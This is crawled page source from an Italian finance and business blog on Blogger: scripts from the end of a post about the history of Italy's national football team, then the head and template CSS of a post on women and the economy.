(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7SXiCuKhQObkZX2kg7Uv21wjHkgg:1768900011091';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1862862525391131302','//www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html','1862862525391131302');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1862862525391131302', 'title': 'FINANZA \x26amp; BUSINESS', 'url': 'https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html', 'canonicalUrl': 'https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html', 'homepageUrl': 'https://www.finanzaebusiness.it/', 'searchUrl': 'https://www.finanzaebusiness.it/search', 'canonicalHomepageUrl': 'https://www.finanzaebusiness.it/', 'blogspotFaviconUrl': 'https://www.finanzaebusiness.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - RSS\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1862862525391131302/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/3150945558518617865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '3150945558518617865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s72-c/calcio-storia-zaichelli.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg', 'pageName': 'STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA', 'pageTitle': 'FINANZA \x26amp; BUSINESS: STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA', 'description': ' Abbiamo intervistato Alberto Zanichelli, autore del  libro \xa0\u201c Storie del Calcio \u201d che\xa0ci accompagna in un viaggio lungo un secolo nella sto...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA/s640/calcio-storia-zaichelli.jpg', 'url': 'https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3150945558518617865}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Invio in corso...', 'contactFormMessageSentMsg': 'Il messaggio \xe8 stato inviato.', 'contactFormMessageNotSentMsg': 'Impossibile inviare il messaggio. Riprova pi\xf9 tardi.', 'contactFormInvalidEmailMsg': '\xc8 necessario un indirizzo email valido.', 'contactFormEmptyMessageMsg': 'Il campo del messaggio non pu\xf2 essere vuoto.', 'title': 'Modulo di contatto', 'blogId': '1862862525391131302', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Messaggio', 'contactFormSendMsg': 'Invia', 'contactFormToken': 'AOuZoY6_lUmgAmHDMrbRrosfxkLIP-mQ5A:1768900011091', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html
body_size: 33140
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.finanzaebusiness.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.finanzaebusiness.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FINANZA &amp; BUSINESS - RSS" href="https://www.finanzaebusiness.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.blogger.com/feeds/1862862525391131302/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FINANZA &amp; BUSINESS - Atom" href="https://www.finanzaebusiness.it/feeds/9024644524548156665/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg' rel='image_src'/>
<meta content='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' property='og:url'/>
<meta content='Donna economia:  dalla crisi a una nuova stagione di speranza' property='og:title'/>
<meta content='       Donna fa pensare a: relazione, amica, ambiente, casa, pianeta. Immaginiamo un&#39;economia rispettosa e amica della Terra e di tutti gli ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/w1200-h630-p-k-no-nu/DonnaEconomia_cover_web.jpg' property='og:image'/>
<title>
Donna economia:  dalla crisi a una nuova stagione di speranza - FINANZA &amp; BUSINESS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Donna economia:  dalla crisi a una nuova stagione di speranza' property='og:title'/>
<meta content='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg' property='og:image'/>
<meta content='FINANZA &amp; BUSINESS' property='og:site_name'/>
<meta content='https://www.finanzaebusiness.it/' name='twitter:domain'/>
<meta content='Donna economia:  dalla crisi a una nuova stagione di speranza' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg' name='twitter:image'/>
<meta content='Donna economia:  dalla crisi a una nuova stagione di speranza' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#105180;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:120px;background:#105180;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:600px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#105180}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #105180}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#105180}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#105180}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #105180;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#105180;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#105180}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaOT15v_B2gDXbB15yfISxaflPaSyZBDylgh1YT3S1ZLmUpzvPmIf809Zj6G_fDw04WyGx21-hMO-G8EZzRxS0BYW7QvThLwBApih9Jc0QhrWdNYM4Vq1iMRW17LyrnVZlRJ0Wkx76E25/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
